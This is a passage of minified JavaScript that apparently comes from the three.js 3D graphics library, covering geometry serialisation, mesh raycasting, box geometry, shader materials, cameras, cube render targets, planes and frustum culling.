attribute=morphAttribute[i],newAttribute=convertBufferAttribute(attribute,indices);morphArray.push(newAttribute)}geometry2.morphAttributes[name]=morphArray}geometry2.morphTargetsRelative=this.morphTargetsRelative;const groups=this.groups;for(let i=0,l=groups.length;i<l;i++){const group=groups[i];geometry2.addGroup(group.start,group.count,group.materialIndex)}return geometry2}toJSON(){const data={metadata:{version:4.6,type:"BufferGeometry",generator:"BufferGeometry.toJSON"}};if(data.uuid=this.uuid,data.type=this.type,this.name!==""&&(data.name=this.name),Object.keys(this.userData).length>0&&(data.userData=this.userData),this.parameters!==void 0){const parameters=this.parameters;for(const key in parameters)parameters[key]!==void 0&&(data[key]=parameters[key]);return data}data.data={attributes:{}};const index=this.index;index!==null&&(data.data.index={type:index.array.constructor.name,array:Array.prototype.slice.call(index.array)});const attributes=this.attributes;for(const key in attributes){const attribute=attributes[key];data.data.attributes[key]=attribute.toJSON(data.data)}const morphAttributes={};let hasMorphAttributes=!1;for(const key in this.morphAttributes){const attributeArray=this.morphAttributes[key],array=[];for(let i=0,il=attributeArray.length;i<il;i++){const attribute=attributeArray[i];array.push(attribute.toJSON(data.data))}array.length>0&&(morphAttributes[key]=array,hasMorphAttributes=!0)}hasMorphAttributes&&(data.data.morphAttributes=morphAttributes,data.data.morphTargetsRelative=this.morphTargetsRelative);const groups=this.groups;groups.length>0&&(data.data.groups=JSON.parse(JSON.stringify(groups)));const boundingSphere=this.boundingSphere;return boundingSphere!==null&&(data.data.boundingSphere={center:boundingSphere.center.toArray(),radius:boundingSphere.radius}),data}clone(){return new this.constructor().copy(this)}copy(source){this.index=null,this.attributes={},this.morphAttributes={},this.groups=[],this.boundingBox=null,this.boundingSphere=null;const data={};this.name=source.name;const index=source.index;index!==null&&this.setIndex(index.clone(data));const attributes=source.attributes;for(const name in attributes){const attribute=attributes[name];this.setAttribute(name,attribute.clone(data))}const morphAttributes=source.morphAttributes;for(const name in morphAttributes){const array=[],morphAttribute=morphAttributes[name];for(let i=0,l=morphAttribute.length;i<l;i++)array.push(morphAttribute[i].clone(data));this.morphAttributes[name]=array}this.morphTargetsRelative=source.morphTargetsRelative;const groups=source.groups;for(let i=0,l=groups.length;i<l;i++){const group=groups[i];this.addGroup(group.start,group.count,group.materialIndex)}const boundingBox=source.boundingBox;boundingBox!==null&&(this.boundingBox=boundingBox.clone());const boundingSphere=source.boundingSphere;return boundingSphere!==null&&(this.boundingSphere=boundingSphere.clone()),this.drawRange.start=source.drawRange.start,this.drawRange.count=source.drawRange.count,this.userData=source.userData,this}dispose(){this.dispatchEvent({type:"dispose"})}}const _inverseMatrix$3=new Matrix4,_ray$3=new Ray,_sphere$6=new Sphere,_sphereHitAt=new Vector3,_vA$1=new Vector3,_vB$1=new Vector3,_vC$1=new Vector3,_tempA=new Vector3,_morphA=new Vector3,_uvA$1=new Vector2,_uvB$1=new Vector2,_uvC$1=new Vector2,_normalA=new Vector3,_normalB=new Vector3,_normalC=new Vector3,_intersectionPoint=new Vector3,_intersectionPointWorld=new Vector3;class Mesh extends Object3D{constructor(geometry=new BufferGeometry,material=new MeshBasicMaterial){super(),this.isMesh=!0,this.type="Mesh",this.geometry=geometry,this.material=material,this.updateMorphTargets()}copy(source,recursive){return super.copy(source,recursive),source.morphTargetInfluences!==void 0&&(this.morphTargetInfluences=source.morphTargetInfluences.slice()),source.morphTargetDictionary!==void 0&&(this.morphTargetDictionary=Object.assign({},source.morphTargetDictionary)),this.material=Array.isArray(source.material)?source.material.slice():source.material,this.geometry=source.geometry,this}updateMorphTargets(){const morphAttributes=this.geometry.morphAttributes,keys=Object.keys(morphAttributes);if(keys.length>0){const morphAttribute=morphAttributes[keys[0]];if(morphAttribute!==void 0){this.morphTargetInfluences=[],this.morphTargetDictionary={};for(let m=0,ml=morphAttribute.length;m<ml;m++){const name=morphAttribute[m].name||String(m);this.morphTargetInfluences.push(0),this.morphTargetDictionary[name]=m}}}}getVertexPosition(index,target){const geometry=this.geometry,position=geometry.attributes.position,morphPosition=geometry.morphAttributes.position,morphTargetsRelative=geometry.morphTargetsRelative;target.fromBufferAttribute(position,index);const morphInfluences=this.morphTargetInfluences;if(morphPosition&&morphInfluences){_morphA.set(0,0,0);for(let i=0,il=morphPosition.length;i<il;i++){const influence=morphInfluences[i],morphAttribute=morphPosition[i];influence!==0&&(_tempA.fromBufferAttribute(morphAttribute,index),morphTargetsRelative?_morphA.addScaledVector(_tempA,influence):_morphA.addScaledVector(_tempA.sub(target),influence))}target.add(_morphA)}return target}raycast(raycaster,intersects){const geometry=this.geometry,material=this.material,matrixWorld=this.matrixWorld;material!==void 0&&(geometry.boundingSphere===null&&geometry.computeBoundingSphere(),_sphere$6.copy(geometry.boundingSphere),_sphere$6.applyMatrix4(matrixWorld),_ray$3.copy(raycaster.ray).recast(raycaster.near),!(_sphere$6.containsPoint(_ray$3.origin)===!1&&(_ray$3.intersectSphere(_sphere$6,_sphereHitAt)===null||_ray$3.origin.distanceToSquared(_sphereHitAt)>(raycaster.far-raycaster.near)**2))&&(_inverseMatrix$3.copy(matrixWorld).invert(),_ray$3.copy(raycaster.ray).applyMatrix4(_inverseMatrix$3),!(geometry.boundingBox!==null&&_ray$3.intersectsBox(geometry.boundingBox)===!1)&&this._computeIntersections(raycaster,intersects,_ray$3)))}_computeIntersections(raycaster,intersects,rayLocalSpace){let intersection;const geometry=this.geometry,material=this.material,index=geometry.index,position=geometry.attributes.position,uv=geometry.attributes.uv,uv1=geometry.attributes.uv1,normal=geometry.attributes.normal,groups=geometry.groups,drawRange=geometry.drawRange;if(index!==null)if(Array.isArray(material))for(let i=0,il=groups.length;i<il;i++){const group=groups[i],groupMaterial=material[group.materialIndex],start=Math.max(group.start,drawRange.start),end=Math.min(index.count,Math.min(group.start+group.count,drawRange.start+drawRange.count));for(let j=start,jl=end;j<jl;j+=3){const a=index.getX(j),b=index.getX(j+1),c=index.getX(j+2);intersection=checkGeometryIntersection(this,groupMaterial,raycaster,rayLocalSpace,uv,uv1,normal,a,b,c),intersection&&(intersection.faceIndex=Math.floor(j/3),intersection.face.materialIndex=group.materialIndex,intersects.push(intersection))}}else{const start=Math.max(0,drawRange.start),end=Math.min(index.count,drawRange.start+drawRange.count);for(let i=start,il=end;i<il;i+=3){const a=index.getX(i),b=index.getX(i+1),c=index.getX(i+2);intersection=checkGeometryIntersection(this,material,raycaster,rayLocalSpace,uv,uv1,normal,a,b,c),intersection&&(intersection.faceIndex=Math.floor(i/3),intersects.push(intersection))}}else if(position!==void 0)if(Array.isArray(material))for(let i=0,il=groups.length;i<il;i++){const group=groups[i],groupMaterial=material[group.materialIndex],start=Math.max(group.start,drawRange.start),end=Math.min(position.count,Math.min(group.start+group.count,drawRange.start+drawRange.count));for(let j=start,jl=end;j<jl;j+=3){const a=j,b=j+1,c=j+2;intersection=checkGeometryIntersection(this,groupMaterial,raycaster,rayLocalSpace,uv,uv1,normal,a,b,c),intersection&&(intersection.faceIndex=Math.floor(j/3),intersection.face.materialIndex=group.materialIndex,intersects.push(intersection))}}else{const start=Math.max(0,drawRange.start),end=Math.min(position.count,drawRange.start+drawRange.count);for(let i=start,il=end;i<il;i+=3){const a=i,b=i+1,c=i+2;intersection=checkGeometryIntersection(this,material,raycaster,rayLocalSpace,uv,uv1,normal,a,b,c),intersection&&(intersection.faceIndex=Math.floor(i/3),intersects.push(intersection))}}}}function checkIntersection$1(object,material,raycaster,ray,pA,pB,pC,point){let intersect;if(material.side===BackSide?intersect=ray.intersectTriangle(pC,pB,pA,!0,point):intersect=ray.intersectTriangle(pA,pB,pC,material.side===FrontSide,point),intersect===null)return null;_intersectionPointWorld.copy(point),_intersectionPointWorld.applyMatrix4(object.matrixWorld);const distance=raycaster.ray.origin.distanceTo(_intersectionPointWorld);return distance<raycaster.near||distance>raycaster.far?null:{distance,point:_intersectionPointWorld.clone(),object}}function checkGeometryIntersection(object,material,raycaster,ray,uv,uv1,normal,a,b,c){object.getVertexPosition(a,_vA$1),object.getVertexPosition(b,_vB$1),object.getVertexPosition(c,_vC$1);const intersection=checkIntersection$1(object,material,raycaster,ray,_vA$1,_vB$1,_vC$1,_intersectionPoint);if(intersection){uv&&(_uvA$1.fromBufferAttribute(uv,a),_uvB$1.fromBufferAttribute(uv,b),_uvC$1.fromBufferAttribute(uv,c),intersection.uv=Triangle.getInterpolation(_intersectionPoint,_vA$1,_vB$1,_vC$1,_uvA$1,_uvB$1,_uvC$1,new Vector2)),uv1&&(_uvA$1.fromBufferAttribute(uv1,a),_uvB$1.fromBufferAttribute(uv1,b),_uvC$1.fromBufferAttribute(uv1,c),intersection.uv1=Triangle.getInterpolation(_intersectionPoint,_vA$1,_vB$1,_vC$1,_uvA$1,_uvB$1,_uvC$1,new Vector2)),normal&&(_normalA.fromBufferAttribute(normal,a),_normalB.fromBufferAttribute(normal,b),_normalC.fromBufferAttribute(normal,c),intersection.normal=Triangle.getInterpolation(_intersectionPoint,_vA$1,_vB$1,_vC$1,_normalA,_normalB,_normalC,new Vector3),intersection.normal.dot(ray.direction)>0&&intersection.normal.multiplyScalar(-1));const face={a,b,c,normal:new Vector3,materialIndex:0};Triangle.getNormal(_vA$1,_vB$1,_vC$1,face.normal),intersection.face=face}return intersection}class BoxGeometry extends BufferGeometry{constructor(width=1,height=1,depth=1,widthSegments=1,heightSegments=1,depthSegments=1){super(),this.type="BoxGeometry",this.parameters={width,height,depth,widthSegments,heightSegments,depthSegments};const scope=this;widthSegments=Math.floor(widthSegments),heightSegments=Math.floor(heightSegments),depthSegments=Math.floor(depthSegments);const indices=[],vertices=[],normals=[],uvs=[];let numberOfVertices=0,groupStart=0;buildPlane("z","y","x",-1,-1,depth,height,width,depthSegments,heightSegments,0),buildPlane("z","y","x",1,-1,depth,height,-width,depthSegments,heightSegments,1),buildPlane("x","z","y",1,1,width,depth,height,widthSegments,depthSegments,2),buildPlane("x","z","y",1,-1,width,depth,-height,widthSegments,depthSegments,3),buildPlane("x","y","z",1,-1,width,height,depth,widthSegments,heightSegments,4),buildPlane("x","y","z",-1,-1,width,height,-depth,widthSegments,heightSegments,5),this.setIndex(indices),this.setAttribute("position",new Float32BufferAttribute(vertices,3)),this.setAttribute("normal",new Float32BufferAttribute(normals,3)),this.setAttribute("uv",new Float32BufferAttribute(uvs,2));function buildPlane(u,v,w,udir,vdir,width2,height2,depth2,gridX,gridY,materialIndex){const segmentWidth=width2/gridX,segmentHeight=height2/gridY,widthHalf=width2/2,heightHalf=height2/2,depthHalf=depth2/2,gridX1=gridX+1,gridY1=gridY+1;let vertexCounter=0,groupCount=0;const vector=new Vector3;for(let iy=0;iy<gridY1;iy++){const y=iy*segmentHeight-heightHalf;for(let ix=0;ix<gridX1;ix++){const x=ix*segmentWidth-widthHalf;vector[u]=x*udir,vector[v]=y*vdir,vector[w]=depthHalf,vertices.push(vector.x,vector.y,vector.z),vector[u]=0,vector[v]=0,vector[w]=depth2>0?1:-1,normals.push(vector.x,vector.y,vector.z),uvs.push(ix/gridX),uvs.push(1-iy/gridY),vertexCounter+=1}}for(let iy=0;iy<gridY;iy++)for(let ix=0;ix<gridX;ix++){const a=numberOfVertices+ix+gridX1*iy,b=numberOfVertices+ix+gridX1*(iy+1),c=numberOfVertices+(ix+1)+gridX1*(iy+1),d=numberOfVertices+(ix+1)+gridX1*iy;indices.push(a,b,d),indices.push(b,c,d),groupCount+=6}scope.addGroup(groupStart,groupCount,materialIndex),groupStart+=groupCount,numberOfVertices+=vertexCounter}}copy(source){return super.copy(source),this.parameters=Object.assign({},source.parameters),this}static fromJSON(data){return new BoxGeometry(data.width,data.height,data.depth,data.widthSegments,data.heightSegments,data.depthSegments)}}function cloneUniforms(src){const dst={};for(const u in src){dst[u]={};for(const p in src[u]){const property=src[u][p];property&&(property.isColor||property.isMatrix3||property.isMatrix4||property.isVector2||property.isVector3||property.isVector4||property.isTexture||property.isQuaternion)?property.isRenderTargetTexture?(console.warn("UniformsUtils: Textures of render targets cannot be cloned via cloneUniforms() or mergeUniforms()."),dst[u][p]=null):dst[u][p]=property.clone():Array.isArray(property)?dst[u][p]=property.slice():dst[u][p]=property}}return dst}function mergeUniforms(uniforms){const merged={};for(let u=0;u<uniforms.length;u++){const tmp=cloneUniforms(uniforms[u]);for(const p in tmp)merged[p]=tmp[p]}return merged}function cloneUniformsGroups(src){const dst=[];for(let u=0;u<src.length;u++)dst.push(src[u].clone());return dst}function getUnlitUniformColorSpace(renderer){const currentRenderTarget=renderer.getRenderTarget();return currentRenderTarget===null?renderer.outputColorSpace:currentRenderTarget.isXRRenderTarget===!0?currentRenderTarget.texture.colorSpace:ColorManagement.workingColorSpace}const UniformsUtils={clone:cloneUniforms,merge:mergeUniforms};var default_vertex=`void main() {
	gl_Position = projectionMatrix * modelViewMatrix * vec4( position, 1.0 );
}`,default_fragment=`void main() {
	gl_FragColor = vec4( 1.0, 0.0, 0.0, 1.0 );
}`;class ShaderMaterial extends Material{constructor(parameters){super(),this.isShaderMaterial=!0,this.type="ShaderMaterial",this.defines={},this.uniforms={},this.uniformsGroups=[],this.vertexShader=default_vertex,this.fragmentShader=default_fragment,this.linewidth=1,this.wireframe=!1,this.wireframeLinewidth=1,this.fog=!1,this.lights=!1,this.clipping=!1,this.forceSinglePass=!0,this.extensions={clipCullDistance:!1,multiDraw:!1},this.defaultAttributeValues={color:[1,1,1],uv:[0,0],uv1:[0,0]},this.index0AttributeName=void 0,this.uniformsNeedUpdate=!1,this.glslVersion=null,parameters!==void 0&&this.setValues(parameters)}copy(source){return super.copy(source),this.fragmentShader=source.fragmentShader,this.vertexShader=source.vertexShader,this.uniforms=cloneUniforms(source.uniforms),this.uniformsGroups=cloneUniformsGroups(source.uniformsGroups),this.defines=Object.assign({},source.defines),this.wireframe=source.wireframe,this.wireframeLinewidth=source.wireframeLinewidth,this.fog=source.fog,this.lights=source.lights,this.clipping=source.clipping,this.extensions=Object.assign({},source.extensions),this.glslVersion=source.glslVersion,this}toJSON(meta){const data=super.toJSON(meta);data.glslVersion=this.glslVersion,data.uniforms={};for(const name in this.uniforms){const value=this.uniforms[name].value;value&&value.isTexture?data.uniforms[name]={type:"t",value:value.toJSON(meta).uuid}:value&&value.isColor?data.uniforms[name]={type:"c",value:value.getHex()}:value&&value.isVector2?data.uniforms[name]={type:"v2",value:value.toArray()}:value&&value.isVector3?data.uniforms[name]={type:"v3",value:value.toArray()}:value&&value.isVector4?data.uniforms[name]={type:"v4",value:value.toArray()}:value&&value.isMatrix3?data.uniforms[name]={type:"m3",value:value.toArray()}:value&&value.isMatrix4?data.uniforms[name]={type:"m4",value:value.toArray()}:data.uniforms[name]={value}}Object.keys(this.defines).length>0&&(data.defines=this.defines),data.vertexShader=this.vertexShader,data.fragmentShader=this.fragmentShader,data.lights=this.lights,data.clipping=this.clipping;const extensions={};for(const key in this.extensions)this.extensions[key]===!0&&(extensions[key]=!0);return Object.keys(extensions).length>0&&(data.extensions=extensions),data}}class Camera extends Object3D{constructor(){super(),this.isCamera=!0,this.type="Camera",this.matrixWorldInverse=new Matrix4,this.projectionMatrix=new Matrix4,this.projectionMatrixInverse=new Matrix4,this.coordinateSystem=WebGLCoordinateSystem}copy(source,recursive){return super.copy(source,recursive),this.matrixWorldInverse.copy(source.matrixWorldInverse),this.projectionMatrix.copy(source.projectionMatrix),this.projectionMatrixInverse.copy(source.projectionMatrixInverse),this.coordinateSystem=source.coordinateSystem,this}getWorldDirection(target){return super.getWorldDirection(target).negate()}updateMatrixWorld(force){super.updateMatrixWorld(force),this.matrixWorldInverse.copy(this.matrixWorld).invert()}updateWorldMatrix(updateParents,updateChildren){super.updateWorldMatrix(updateParents,updateChildren),this.matrixWorldInverse.copy(this.matrixWorld).invert()}clone(){return new this.constructor().copy(this)}}const _v3$1=new Vector3,_minTarget=new Vector2,_maxTarget=new Vector2;class PerspectiveCamera extends Camera{constructor(fov2=50,aspect2=1,near=.1,far=2e3){super(),this.isPerspectiveCamera=!0,this.type="PerspectiveCamera",this.fov=fov2,this.zoom=1,this.near=near,this.far=far,this.focus=10,this.aspect=aspect2,this.view=null,this.filmGauge=35,this.filmOffset=0,this.updateProjectionMatrix()}copy(source,recursive){return super.copy(source,recursive),this.fov=source.fov,this.zoom=source.zoom,this.near=source.near,this.far=source.far,this.focus=source.focus,this.aspect=source.aspect,this.view=source.view===null?null:Object.assign({},source.view),this.filmGauge=source.filmGauge,this.filmOffset=source.filmOffset,this}setFocalLength(focalLength){const vExtentSlope=.5*this.getFilmHeight()/focalLength;this.fov=RAD2DEG*2*Math.atan(vExtentSlope),this.updateProjectionMatrix()}getFocalLength(){const vExtentSlope=Math.tan(DEG2RAD*.5*this.fov);return .5*this.getFilmHeight()/vExtentSlope}getEffectiveFOV(){return RAD2DEG*2*Math.atan(Math.tan(DEG2RAD*.5*this.fov)/this.zoom)}getFilmWidth(){return this.filmGauge*Math.min(this.aspect,1)}getFilmHeight(){return this.filmGauge/Math.max(this.aspect,1)}getViewBounds(distance,minTarget,maxTarget){_v3$1.set(-1,-1,.5).applyMatrix4(this.projectionMatrixInverse),minTarget.set(_v3$1.x,_v3$1.y).multiplyScalar(-distance/_v3$1.z),_v3$1.set(1,1,.5).applyMatrix4(this.projectionMatrixInverse),maxTarget.set(_v3$1.x,_v3$1.y).multiplyScalar(-distance/_v3$1.z)}getViewSize(distance,target){return this.getViewBounds(distance,_minTarget,_maxTarget),target.subVectors(_maxTarget,_minTarget)}setViewOffset(fullWidth,fullHeight,x,y,width,height){this.aspect=fullWidth/fullHeight,this.view===null&&(this.view={enabled:!0,fullWidth:1,fullHeight:1,offsetX:0,offsetY:0,width:1,height:1}),this.view.enabled=!0,this.view.fullWidth=fullWidth,this.view.fullHeight=fullHeight,this.view.offsetX=x,this.view.offsetY=y,this.view.width=width,this.view.height=height,this.updateProjectionMatrix()}clearViewOffset(){this.view!==null&&(this.view.enabled=!1),this.updateProjectionMatrix()}updateProjectionMatrix(){const near=this.near;let top=near*Math.tan(DEG2RAD*.5*this.fov)/this.zoom,height=2*top,width=this.aspect*height,left=-.5*width;const view=this.view;if(this.view!==null&&this.view.enabled){const fullWidth=view.fullWidth,fullHeight=view.fullHeight;left+=view.offsetX*width/fullWidth,top-=view.offsetY*height/fullHeight,width*=view.width/fullWidth,height*=view.height/fullHeight}const skew=this.filmOffset;skew!==0&&(left+=near*skew/this.getFilmWidth()),this.projectionMatrix.makePerspective(left,left+width,top,top-height,near,this.far,this.coordinateSystem),this.projectionMatrixInverse.copy(this.projectionMatrix).invert()}toJSON(meta){const data=super.toJSON(meta);return data.object.fov=this.fov,data.object.zoom=this.zoom,data.object.near=this.near,data.object.far=this.far,data.object.focus=this.focus,data.object.aspect=this.aspect,this.view!==null&&(data.object.view=Object.assign({},this.view)),data.object.filmGauge=this.filmGauge,data.object.filmOffset=this.filmOffset,data}}const fov=-90,aspect=1;class CubeCamera extends Object3D{constructor(near,far,renderTarget){super(),this.type="CubeCamera",this.renderTarget=renderTarget,this.coordinateSystem=null,this.activeMipmapLevel=0;const cameraPX=new PerspectiveCamera(fov,aspect,near,far);cameraPX.layers=this.layers,this.add(cameraPX);const cameraNX=new PerspectiveCamera(fov,aspect,near,far);cameraNX.layers=this.layers,this.add(cameraNX);const cameraPY=new PerspectiveCamera(fov,aspect,near,far);cameraPY.layers=this.layers,this.add(cameraPY);const cameraNY=new PerspectiveCamera(fov,aspect,near,far);cameraNY.layers=this.layers,this.add(cameraNY);const cameraPZ=new PerspectiveCamera(fov,aspect,near,far);cameraPZ.layers=this.layers,this.add(cameraPZ);const cameraNZ=new PerspectiveCamera(fov,aspect,near,far);cameraNZ.layers=this.layers,this.add(cameraNZ)}updateCoordinateSystem(){const coordinateSystem=this.coordinateSystem,cameras=this.children.concat(),[cameraPX,cameraNX,cameraPY,cameraNY,cameraPZ,cameraNZ]=cameras;for(const camera of cameras)this.remove(camera);if(coordinateSystem===WebGLCoordinateSystem)cameraPX.up.set(0,1,0),cameraPX.lookAt(1,0,0),cameraNX.up.set(0,1,0),cameraNX.lookAt(-1,0,0),cameraPY.up.set(0,0,-1),cameraPY.lookAt(0,1,0),cameraNY.up.set(0,0,1),cameraNY.lookAt(0,-1,0),cameraPZ.up.set(0,1,0),cameraPZ.lookAt(0,0,1),cameraNZ.up.set(0,1,0),cameraNZ.lookAt(0,0,-1);else if(coordinateSystem===WebGPUCoordinateSystem)cameraPX.up.set(0,-1,0),cameraPX.lookAt(-1,0,0),cameraNX.up.set(0,-1,0),cameraNX.lookAt(1,0,0),cameraPY.up.set(0,0,1),cameraPY.lookAt(0,1,0),cameraNY.up.set(0,0,-1),cameraNY.lookAt(0,-1,0),cameraPZ.up.set(0,-1,0),cameraPZ.lookAt(0,0,1),cameraNZ.up.set(0,-1,0),cameraNZ.lookAt(0,0,-1);else throw new Error("THREE.CubeCamera.updateCoordinateSystem(): Invalid coordinate system: "+coordinateSystem);for(const camera of cameras)this.add(camera),camera.updateMatrixWorld()}update(renderer,scene){this.parent===null&&this.updateMatrixWorld();const{renderTarget,activeMipmapLevel}=this;this.coordinateSystem!==renderer.coordinateSystem&&(this.coordinateSystem=renderer.coordinateSystem,this.updateCoordinateSystem());const[cameraPX,cameraNX,cameraPY,cameraNY,cameraPZ,cameraNZ]=this.children,currentRenderTarget=renderer.getRenderTarget(),currentActiveCubeFace=renderer.getActiveCubeFace(),currentActiveMipmapLevel=renderer.getActiveMipmapLevel(),currentXrEnabled=renderer.xr.enabled;renderer.xr.enabled=!1;const generateMipmaps=renderTarget.texture.generateMipmaps;renderTarget.texture.generateMipmaps=!1,renderer.setRenderTarget(renderTarget,0,activeMipmapLevel),renderer.render(scene,cameraPX),renderer.setRenderTarget(renderTarget,1,activeMipmapLevel),renderer.render(scene,cameraNX),renderer.setRenderTarget(renderTarget,2,activeMipmapLevel),renderer.render(scene,cameraPY),renderer.setRenderTarget(renderTarget,3,activeMipmapLevel),renderer.render(scene,cameraNY),renderer.setRenderTarget(renderTarget,4,activeMipmapLevel),renderer.render(scene,cameraPZ),renderTarget.texture.generateMipmaps=generateMipmaps,renderer.setRenderTarget(renderTarget,5,activeMipmapLevel),renderer.render(scene,cameraNZ),renderer.setRenderTarget(currentRenderTarget,currentActiveCubeFace,currentActiveMipmapLevel),renderer.xr.enabled=currentXrEnabled,renderTarget.texture.needsPMREMUpdate=!0}}class CubeTexture extends Texture{constructor(images,mapping,wrapS,wrapT,magFilter,minFilter,format,type,anisotropy,colorSpace){images=images!==void 0?images:[],mapping=mapping!==void 0?mapping:CubeReflectionMapping,super(images,mapping,wrapS,wrapT,magFilter,minFilter,format,type,anisotropy,colorSpace),this.isCubeTexture=!0,this.flipY=!1}get images(){return this.image}set images(value){this.image=value}}class WebGLCubeRenderTarget extends WebGLRenderTarget{constructor(size=1,options={}){super(size,size,options),this.isWebGLCubeRenderTarget=!0;const image={width:size,height:size,depth:1},images=[image,image,image,image,image,image];this.texture=new CubeTexture(images,options.mapping,options.wrapS,options.wrapT,options.magFilter,options.minFilter,options.format,options.type,options.anisotropy,options.colorSpace),this.texture.isRenderTargetTexture=!0,this.texture.generateMipmaps=options.generateMipmaps!==void 0?options.generateMipmaps:!1,this.texture.minFilter=options.minFilter!==void 0?options.minFilter:LinearFilter}fromEquirectangularTexture(renderer,texture){this.texture.type=texture.type,this.texture.colorSpace=texture.colorSpace,this.texture.generateMipmaps=texture.generateMipmaps,this.texture.minFilter=texture.minFilter,this.texture.magFilter=texture.magFilter;const shader={uniforms:{tEquirect:{value:null}},vertexShader:`

				varying vec3 vWorldDirection;

				vec3 transformDirection( in vec3 dir, in mat4 matrix ) {

					return normalize( ( matrix * vec4( dir, 0.0 ) ).xyz );

				}

				void main() {

					vWorldDirection = transformDirection( position, modelMatrix );

					#include <begin_vertex>
					#include <project_vertex>

				}
			`,fragmentShader:`

				uniform sampler2D tEquirect;

				varying vec3 vWorldDirection;

				#include <common>

				void main() {

					vec3 direction = normalize( vWorldDirection );

					vec2 sampleUV = equirectUv( direction );

					gl_FragColor = texture2D( tEquirect, sampleUV );

				}
			`},geometry=new BoxGeometry(5,5,5),material=new ShaderMaterial({name:"CubemapFromEquirect",uniforms:cloneUniforms(shader.uniforms),vertexShader:shader.vertexShader,fragmentShader:shader.fragmentShader,side:BackSide,blending:NoBlending});material.uniforms.tEquirect.value=texture;const mesh=new Mesh(geometry,material),currentMinFilter=texture.minFilter;return texture.minFilter===LinearMipmapLinearFilter&&(texture.minFilter=LinearFilter),new CubeCamera(1,10,this).update(renderer,mesh),texture.minFilter=currentMinFilter,mesh.geometry.dispose(),mesh.material.dispose(),this}clear(renderer,color,depth,stencil){const currentRenderTarget=renderer.getRenderTarget();for(let i=0;i<6;i++)renderer.setRenderTarget(this,i),renderer.clear(color,depth,stencil);renderer.setRenderTarget(currentRenderTarget)}}const _vector1=new Vector3,_vector2=new Vector3,_normalMatrix=new Matrix3;class Plane{constructor(normal=new Vector3(1,0,0),constant=0){this.isPlane=!0,this.normal=normal,this.constant=constant}set(normal,constant){return this.normal.copy(normal),this.constant=constant,this}setComponents(x,y,z,w){return this.normal.set(x,y,z),this.constant=w,this}setFromNormalAndCoplanarPoint(normal,point){return this.normal.copy(normal),this.constant=-point.dot(this.normal),this}setFromCoplanarPoints(a,b,c){const normal=_vector1.subVectors(c,b).cross(_vector2.subVectors(a,b)).normalize();return this.setFromNormalAndCoplanarPoint(normal,a),this}copy(plane){return this.normal.copy(plane.normal),this.constant=plane.constant,this}normalize(){const inverseNormalLength=1/this.normal.length();return this.normal.multiplyScalar(inverseNormalLength),this.constant*=inverseNormalLength,this}negate(){return this.constant*=-1,this.normal.negate(),this}distanceToPoint(point){return this.normal.dot(point)+this.constant}distanceToSphere(sphere){return this.distanceToPoint(sphere.center)-sphere.radius}projectPoint(point,target){return target.copy(point).addScaledVector(this.normal,-this.distanceToPoint(point))}intersectLine(line,target){const direction=line.delta(_vector1),denominator=this.normal.dot(direction);if(denominator===0)return this.distanceToPoint(line.start)===0?target.copy(line.start):null;const t=-(line.start.dot(this.normal)+this.constant)/denominator;return t<0||t>1?null:target.copy(line.start).addScaledVector(direction,t)}intersectsLine(line){const startSign=this.distanceToPoint(line.start),endSign=this.distanceToPoint(line.end);return startSign<0&&endSign>0||endSign<0&&startSign>0}intersectsBox(box){return box.intersectsPlane(this)}intersectsSphere(sphere){return sphere.intersectsPlane(this)}coplanarPoint(target){return target.copy(this.normal).multiplyScalar(-this.constant)}applyMatrix4(matrix,optionalNormalMatrix){const normalMatrix=optionalNormalMatrix||_normalMatrix.getNormalMatrix(matrix),referencePoint=this.coplanarPoint(_vector1).applyMatrix4(matrix),normal=this.normal.applyMatrix3(normalMatrix).normalize();return this.constant=-referencePoint.dot(normal),this}translate(offset){return this.constant-=offset.dot(this.normal),this}equals(plane){return plane.normal.equals(this.normal)&&plane.constant===this.constant}clone(){return new this.constructor().copy(this)}}const _sphere$5=new Sphere,_vector$7=new Vector3;class Frustum{constructor(p0=new Plane,p1=new Plane,p2=new Plane,p3=new Plane,p4=new Plane,p5=new Plane){this.planes=[p0,p1,p2,p3,p4,p5]}set(p0,p1,p2,p3,p4,p5){const planes=this.planes;return planes[0].copy(p0),planes[1].copy(p1),planes[2].copy(p2),planes[3].copy(p3),planes[4].copy(p4),planes[5].copy(p5),this}copy(frustum){const planes=this.planes;for(let i=0;i<6;i++)planes[i].copy(frustum.planes[i]);return this}setFromProjectionMatrix(m,coordinateSystem=WebGLCoordinateSystem){const planes=this.planes,me=m.elements,me0=me[0],me1=me[1],me2=me[2],me3=me[3],me4=me[4],me5=me[5],me6=me[6],me7=me[7],me8=me[8],me9=me[9],me10=me[10],me11=me[11],me12=me[12],me13=me[13],me14=me[14],me15=me[15];if(planes[0].setComponents(me3-me0,me7-me4,me11-me8,me15-me12).normalize(),planes[1].setComponents(me3+me0,me7+me4,me11+me8,me15+me12).normalize(),planes[2].setComponents(me3+me1,me7+me5,me11+me9,me15+me13).normalize(),planes[3].setComponents(me3-me1,me7-me5,me11-me9,me15-me13).normalize(),planes[4].setComponents(me3-me2,me7-me6,me11-me10,me15-me14).normalize(),coordinateSystem===WebGLCoordinateSystem)planes[5].setComponents(me3+me2,me7+me6,me11+me10,me15+me14).normalize();else if(coordinateSystem===WebGPUCoordinateSystem)planes[5].setComponents(me2,me6,me10,me14).normalize();else throw new Error("THREE.Frustum.setFromProjectionMatrix(): Invalid coordinate system: "+coordinateSystem);return this}intersectsObject(object){if(object.boundingSphere!==void 0)object.boundingSphere===null&&object.computeBoundingSphere(),_sphere$5.copy(object.boundingSphere).applyMatrix4(object.matrixWorld);else{const geometry=object.geometry;geometry.boundingSphere===null&&geometry.computeBoundingSphere(),_sphere$5.copy(geometry.boundingSphere).applyMatrix4(object.matrixWorld)}return this.intersectsSphere(_sphere$5)}intersectsSprite(sprite){return _sphere$5.center.set(0,0,0),_sphere$5.radius=.7071067811865476,_sphere$5.applyMatrix4(sprite.matrixWorld),this.intersectsSphere(_sphere$5)}intersectsSphere(sphere){const planes=this.planes,center=sphere.center,negRadius=-sphere.radius;for(let i=0;i<6;i++)if(planes[i].distanceToPoint(center)<negRadius)return!1;return!0}intersectsBox(box){const planes=this.planes;for(let i=0;i<6;i++){const plane=planes[i];if(_vector$7.x=plane.normal.x>0?box.max.x:box.min.x,_vector$7.y=plane.normal.y>0?box.max.y:box.min.y,_vector$7.z=plane.normal.z>0?box.max.z:box.min.z,plane.distanceToPoint(_vector$7)<0)return!1}return!0}containsPoint(point){const planes=this.planes;for(let i=0;i<6;i++)if(planes[i].distanceToPoint(point)<0)return!1;return!0}clone(){return new this.constructor().copy(this)}}function WebGLAnimation(){let context=null,isAnimating=!1,animationLoop=null,requestId=null;function 